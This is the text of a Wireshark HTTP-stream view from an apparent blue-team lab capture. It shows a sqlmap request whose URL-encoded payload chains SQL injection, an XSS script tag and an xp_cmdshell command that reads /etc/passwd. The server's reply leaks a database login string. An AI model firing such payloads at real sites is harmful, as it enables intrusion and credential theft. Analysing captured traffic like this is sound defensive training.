 Wireshark · Follow HTTP Stream (tcp.stream eq 1101) · BTLOPortScan.pcap
POST /?QLuT=8454%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20infor
mation_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Content-Length: 27
Cache-Control: no-cache
User-Agent: sqlmap/1.4.7#stable (http://sqlmap.org)
Cookie: PHPSESSID=gv4o15lvsvdh2sinerksta3o4i
Host: 10.251.96.5
Accept: */*
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close
username=user&password=passHTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:36:51 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 151
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/login.php'>Login<a> | <a href='/browse.php'>Browse<a> | <a href='/complaint.php'>Register Complaint<a> | <a href='/editprofile.php'>Edit P
rofile<a> | Unable to connect to: root:bobthe@localhost. Error:
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1137 bytes) Show data as ASCII Stream 1101
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help